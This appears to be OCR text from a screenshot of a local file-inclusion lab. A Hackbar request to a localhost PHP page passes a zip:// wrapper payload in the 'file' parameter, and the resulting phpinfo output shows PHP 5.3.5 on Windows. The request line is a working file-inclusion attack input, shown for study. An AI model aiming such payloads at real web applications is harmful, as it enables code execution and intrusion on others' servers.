 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=zip:
//D:\PHPWAMP_IN3\wwwroot
\php.zip%23phpinfo
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)